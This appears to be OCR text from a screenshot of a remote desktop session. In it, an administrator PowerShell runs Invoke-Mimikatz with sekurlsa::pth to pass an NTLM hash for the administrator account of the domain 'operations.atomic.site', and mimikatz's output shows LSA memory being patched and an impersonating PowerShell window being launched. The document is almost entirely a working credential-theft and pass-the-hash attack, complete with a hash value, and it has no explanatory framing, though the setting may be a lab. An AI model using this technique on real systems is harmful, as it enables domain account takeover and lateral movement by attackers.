 FreeRDP: 10.1.3.2
Administrator: Windows PowerShell
PS C:\Users\Public> Invoke-Mimikatz -Command '"sekurlsa::pth /domain:operations.atomic.site /user:administrator /ntlm:5984a430e639891136c94918e6846f24 /run:powershell.exe"'
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /domain:operations.atomic.site /user:administrator /ntlm:5984a430e639891136c94918e6846f24 /run:powershell.exe
user    : administrator
domain  : operations.atomic.site
program : powershell.exe
impers. : no
NTLM    : 5984a430e639891136c94918e6846f24
|  PID  8648
|  TID  7420
|  LSA Process is now R/W
|  LUID 0 ; 5381860 (00000000:00521ee4)
\_ msv1_0   - data copy @ 0000022B2EC6B990 : OK !
\_ kerberos - data copy @ 0000022B2EE0A628
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000022B2EDD2348 (32) ->
PS C:\Users\Public>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> _